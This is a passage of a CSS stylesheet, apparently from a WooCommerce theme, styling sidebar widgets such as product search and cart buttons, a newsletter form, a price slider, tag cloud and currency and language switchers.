.sidebar .sidebar-entry .woocommerce-product-search [type=submit],
.sidebar .sidebar-entry.widget_product_search #searchsubmit,
.sidebar .sidebar-entry.widget_search #searchsubmit {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    text-transform: uppercase;
    font-size: 12px;
    margin-top: 10px;
    color: #fff;
    padding: 5px 15px
}

.sidebar .sidebar-entry.widget_layered_nav_filters .chosen a {
    position: relative
}

.sidebar .sidebar-entry.widget_layered_nav_filters .chosen a:before {
    content: '×';
    position: absolute;
    left: -12px;
    visibility: hidden;
    opacity: 0;
    transition: all 200ms ease-in-out
}

.sidebar .sidebar-entry.widget_layered_nav_filters .chosen a:hover:before {
    visibility: visible;
    opacity: 1
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit]:active:focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit]:focus {
    outline: 0
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit]:active {
    outline: 0;
    box-shadow: none
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-info {
    background: #00aeef
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-info:hover {
    background: #009bd6
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-success {
    background: #0fbd71
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-success:hover {
    background: #0da563
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-danger {
    background: #dd1f26
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-danger:hover {
    background: #c71c22
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-warning {
    background: #f7d227
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-warning:hover {
    background: #f6cd0e
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-default {
    background: #7b599b;
    color: #fff
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-default:hover {
    background: #6e508b
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-primary {
    background: #222
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-primary:hover {
    background: #151515
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-link {
    color: #7b599b
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-bordered:hover {
    border-color: #ccc
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.active,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:active,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.focus,
.open>.dropdown-toggle.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:focus,
.open>.dropdown-toggle.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:hover,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.active.focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.active:focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.active:hover,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:active.focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:active:focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.active,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:active {
    background-image: none
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.disabled.focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.disabled:focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.disabled:hover,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray[disabled].focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray[disabled]:focus,
.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray[disabled]:hover,
fieldset[disabled] .sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray.focus,
fieldset[disabled] .sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:focus,
fieldset[disabled] .sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit].btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.sidebar .sidebar-entry .woocommerce-product-search [type=submit]:hover {
    background: #151515
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    padding: 4px 12px;
    text-transform: uppercase;
    font-size: 12px
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit:active:focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit:focus {
    outline: 0
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit:active {
    outline: 0;
    box-shadow: none
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-info {
    background: #00aeef
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-info:hover {
    background: #009bd6
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-success {
    background: #0fbd71
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-success:hover {
    background: #0da563
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-danger {
    background: #dd1f26
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-danger:hover {
    background: #c71c22
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-warning {
    background: #f7d227
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-warning:hover {
    background: #f6cd0e
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-default {
    background: #7b599b;
    color: #fff
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-default:hover {
    background: #6e508b
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-primary {
    background: #222
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-primary:hover {
    background: #151515
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-link {
    color: #7b599b
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-bordered:hover {
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.active,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:active,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:hover,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.active.focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.active:focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.active:hover,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:active.focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:active:focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.active,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:active {
    background-image: none
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.disabled.focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.disabled:focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.disabled:hover,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray[disabled].focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray[disabled]:focus,
.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray[disabled]:hover,
fieldset[disabled] .sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray.focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.sidebar .sidebar-entry.widget_wysija .wysija-submit:hover {
    background: #151515
}

.sidebar .sidebar-entry.widget_wysija .wysija-paragraph .wysija-input {
    padding: 5px 10px;
    width: 100%;
    outline: 0
}

.sidebar .sidebar-entry.widget_wysija .formError .formErrorContent {
    background-color: #dd1f26;
    border: 0;
    padding: 8px 10px;
    margin-top: -3px
}

.sidebar .sidebar-entry.widget_wysija .wysija-msg .updated {
    background: #f7d227;
    border: 0;
    padding: 10px 0 0
}

.sidebar .sidebar-entry.widget_wysija .wysija-msg .updated li {
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px
}

.sidebar .sidebar-entry.widget_wysija .wysija-msg .updated li:last-child {
    padding-top: 0
}

.sidebar .sidebar-entry.widget_text img {
    max-width: 100%;
    height: auto !important;
    margin-bottom: 10px
}

.sidebar .sidebar-entry.widget_recent_reviews .product_list_widget li .star-rating-icons {
    display: block;
    margin-bottom: 0
}

.sidebar .sidebar-entry.widget_recent_reviews .product_list_widget li .star-rating-icons~.tooltip {
    display: none !important
}

.sidebar .sidebar-entry .wcml_currency_switcher.curr_list_horizontal li+li,
.sidebar .sidebar-entry.widget_recent_reviews .product_list_widget li .reviewer {
    margin-top: 0
}

.sidebar .sidebar-entry.widget_shopping_cart .total {
    display: block;
    border-top: 1px solid #eee;
    padding-top: 15px;
    padding-bottom: 10px;
    margin-top: 10px
}

.sidebar .sidebar-entry.widget_shopping_cart .total strong {
    font-weight: 300
}

.sidebar .sidebar-entry.widget_shopping_cart .total .amount {
    float: right;
    color: #333;
    font-weight: 400
}

.page-container .wpb_content_element.alert p,
.page-heading h1,
.page-heading h2,
.page-heading h3,
.page-heading h4,
.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul li a,
.sidebar .sidebar-entry.widget_shopping_cart .buttons {
    margin: 0
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    padding: 5px 10px
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button:active:focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button:focus {
    outline: 0
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button:active {
    outline: 0;
    box-shadow: none
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-info {
    background: #00aeef
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-info:hover {
    background: #009bd6
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-success {
    background: #0fbd71
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-success:hover {
    background: #0da563
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-danger {
    background: #dd1f26
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-danger:hover {
    background: #c71c22
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-warning {
    background: #f7d227
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-warning:hover {
    background: #f6cd0e
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-default {
    background: #7b599b;
    color: #fff
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-default:hover {
    background: #6e508b
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-primary {
    background: #222
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-primary:hover {
    background: #151515
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-link {
    color: #7b599b
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-bordered:hover {
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.active,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:active,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:focus,
.open>.dropdown-toggle.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:hover,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.active.focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.active:focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.active:hover,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:active.focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:active:focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.active,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:active {
    background-image: none
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.disabled.focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.disabled:focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.disabled:hover,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray[disabled].focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray[disabled]:focus,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray[disabled]:hover,
fieldset[disabled] .sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray.focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:focus,
fieldset[disabled] .sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.sidebar .sidebar-entry.widget_shopping_cart .buttons .button:hover {
    background: #151515
}

.pagination>li+li,
.sidebar .sidebar-entry.widget_shopping_cart .buttons .button+.button {
    margin-left: 5px
}

.rtl .sidebar .sidebar-entry.widget_shopping_cart .buttons .button+.button {
    margin-right: 5px;
    margin-left: 0
}

.sidebar .sidebar-entry .price_slider_wrapper {
    position: relative;
    margin-top: 25px
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider {
    position: relative;
    margin-bottom: 10px;
    background: #f0f0f0
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider:after,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider:before {
    content: " ";
    display: table
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider:after {
    clear: both
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider .ui-slider-range {
    position: relative;
    height: 5px;
    background: #222
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider .ui-slider-handle {
    position: absolute;
    display: block;
    background: #222;
    margin-top: -9px;
    width: 5px;
    height: 13px
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider .ui-slider-handle+.ui-slider-handle {
    margin-left: -5px
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .price_label {
    margin-top: 10px;
    height: 0;
    color: transparent;
    margin-bottom: 55px
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .price_label:after,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .price_label:before {
    content: " ";
    display: table
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .price_label:after {
    clear: both
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .price_label span {
    position: relative;
    display: block;
    text-indent: 0;
    float: left;
    color: #222;
    font-weight: 700
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button {
    position: absolute;
    bottom: -60px;
    font-size: 12px;
    text-transform: uppercase;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    padding: 4px 12px
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button:active:focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button:focus {
    outline: 0
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button:active {
    outline: 0;
    box-shadow: none
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-info {
    background: #00aeef
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-info:hover {
    background: #009bd6
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-success {
    background: #0fbd71
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-success:hover {
    background: #0da563
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-danger {
    background: #dd1f26
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-danger:hover {
    background: #c71c22
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-warning {
    background: #f7d227
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-warning:hover {
    background: #f6cd0e
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-default {
    background: #7b599b;
    color: #fff
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-default:hover {
    background: #6e508b
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-primary {
    background: #222
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-primary:hover {
    background: #151515
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-link {
    color: #7b599b
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-bordered:hover {
    border-color: #ccc
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.active,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:active,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-toggle.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.focus,
.open>.dropdown-toggle.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:focus,
.open>.dropdown-toggle.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:hover,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.active.focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.active:focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.active:hover,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:active.focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:active:focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:active:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.open>.dropdown-toggle.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.active,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:active {
    background-image: none
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.disabled.focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.disabled:focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.disabled:hover,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray[disabled].focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray[disabled]:focus,
.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray[disabled]:hover,
fieldset[disabled] .sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray.focus,
fieldset[disabled] .sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:focus,
fieldset[disabled] .sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.sidebar .sidebar-entry .price_slider_wrapper .price_slider_amount .button:hover {
    background: #151515
}

.sidebar .sidebar-entry .tagcloud a {
    font-size: 14px !important;
    line-height: 1;
    display: inline-block;
    background: #f5f5f5;
    padding: 3px 5px;
    margin-bottom: 4px
}

.sidebar .sidebar-entry .tagcloud a:hover {
    background-color: #7b599b;
    color: #fff;
    text-decoration: none
}

.sidebar .sidebar-entry.widget_currency_sel_widget {
    padding: 0;
    border: 0;
    position: relative
}

.sidebar .sidebar-entry.widget_currency_sel_widget>img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    margin-top: 6px;
    margin-right: 50px
}

.sidebar .sidebar-entry .wcml_currency_switcher {
    width: 100%;
    border: 0
}

.sidebar .sidebar-entry .wcml_currency_switcher li {
    line-height: 1;
    padding: 8px 10px;
    border: 1px solid #eee !important
}

.sidebar .sidebar-entry .wcml_currency_switcher li:hover {
    background-color: #fafafa;
    color: #222
}

.sidebar .sidebar-entry .wcml_currency_switcher li+li {
    margin-top: 5px
}

.sidebar .sidebar-entry .wcml_currency_switcher.curr_list_horizontal li {
    margin-right: 5px
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel {
    width: 100%;
    z-index: 100;
    position: relative
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul li img {
    vertical-align: baseline;
    position: relative;
    top: 2px
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul li .lang_sel_sel {
    background-position: 98% center;
    border-color: #eee
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul ul {
    width: 100%;
    height: auto;
    background: #fff;
    border-top-color: #eee
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul ul li {
    border: 0
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul ul li a {
    border-color: #eee;
    border-top: 0
}

.sidebar .sidebar-entry.widget_icl_lang_sel_widget #lang_sel ul ul li a img {
    margin-right: 4px
}

.sidebar .sidebar-entry .product_list_widget li {
    position: relative;
    padding-left: 60px
}

.sidebar .sidebar-entry .product_list_widget li:after,
.sidebar .sidebar-entry .product_list_widget li:before {
    content: " ";
    display: table
}

.sidebar .sidebar-entry .product_list_widget li:after {
    clear: both
}

.rtl .sidebar .sidebar-entry .product_list_widget li {
    padding-left: 0;
    padding-right: 60px
}

.sidebar .sidebar-entry .product_list_widget li a>img,
.sidebar .sidebar-entry .product_list_widget li>img {
    float: left;
    max-width: 50px;
    margin-left: -60px
}

.rtl .sidebar .sidebar-entry .product_list_widget li a>img,
.rtl .sidebar .sidebar-entry .product_list_widget li>img {
    float: right;
    margin-left: 0;
    margin-right: -60px
}

.sidebar .sidebar-entry .product_list_widget li a.remove {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    line-height: 1;
    font-size: 12px;
    margin: 0;
    font-weight: 700;
    visibility: hidden;
    opacity: 0;
    z-index: 100
}

.sidebar .sidebar-entry .product_list_widget li .price,
.sidebar .sidebar-entry .product_list_widget li .quantity,
.sidebar .sidebar-entry .product_list_widget li .rating,
.sidebar .sidebar-entry .product_list_widget li .reviewer {
    display: block;
    padding: 0;
    margin-top: 5px;
    margin-bottom: 0
}

.sidebar .sidebar-entry .product_list_widget li .star-rating-icons {
    display: none
}

.sidebar .sidebar-entry .product_list_widget li>.amount {
    display: inline-block;
    margin-top: 5px
}

.sidebar .sidebar-entry .product_list_widget li:hover .remove {
    visibility: visible;
    opacity: 1
}

.page-container .wpb_content_element.alert p+p,
.sidebar .sidebar-entry .product_list_widget li+li {
    margin-top: 10px
}

.sidebar .sidebar-list {
    padding: 0;
    margin-bottom: 30px
}

.sidebar .sidebar-list span {
    color: #222;
    text-align: right;
    float: right
}

.sidebar .sidebar-list span.total {
    font-size: 24px;
    padding-top: 10px
}

.bordered-block,
.sidebar .sidebar-list.bordered {
    border: 1px solid #eee;
    padding: 25px 30px
}

.sidebar .sidebar-list.bordered-list li {
    border-bottom: 1px solid #eee;
    line-height: 32px
}

.sidebar .sidebar-list.bordered-list li:first-child {
    border-bottom: 0;
    line-height: 0
}

.sidebar .sidebar-list.bordered-list li:last-child {
    border-bottom: 0
}

.sidebar .sidebar-list li {
    text-transform: uppercase;
    list-style: none;
    padding: 0;
    font-weight: 300;
    line-height: 26px
}

.post-formatting ol,
.post-formatting ul,
.sidebar .sidebar-list li ul,
.wpb_text_column ol,
.wpb_text_column ul {
    padding-left: 20px
}

.sidebar .sidebar-list li ul li {
    line-height: 22px;
    text-transform: none
}

.sidebar .sidebar-list li ul li a {
    color: #333
}

.sidebar .sidebar-list li p {
    text-transform: none
}

.sidebar .sidebar-list li a {
    font-size: 14px;
    color: #222
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a:hover,
